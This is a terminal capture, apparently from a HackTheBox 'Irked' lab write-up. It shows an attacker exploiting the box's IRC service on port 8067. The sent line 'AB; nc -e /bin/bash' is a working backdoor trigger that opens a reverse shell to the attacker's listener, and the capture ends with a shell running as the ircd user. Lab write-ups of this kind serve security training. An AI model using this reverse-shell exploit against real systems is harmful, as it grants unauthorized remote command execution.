 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Irked]
└─# nc 10.10.10.117 8067
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
AB; nc -e /bin/bash 10.10.16.3 443
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Irked]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.117] 56673
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)